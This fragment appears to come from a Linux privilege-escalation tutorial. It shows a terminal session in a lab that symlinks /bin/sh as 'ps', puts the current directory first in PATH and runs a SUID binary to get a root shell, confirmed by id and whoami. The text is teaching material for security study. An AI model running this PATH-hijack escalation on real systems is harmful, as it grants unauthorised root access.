 ignite@ubuntu:/home/raj/script$ ln -s /bin/sh ps
ignite@ubuntu:/home/raj/script$ export PATH=.:$PATH
ignite@ubuntu:/home/raj/script$ ./shell
www.hackingarticles.in
# id
uid=0(root) gid=0(root) groups=0(root),27(sudo),1001(ignite)
# whoami
root
#
先知社区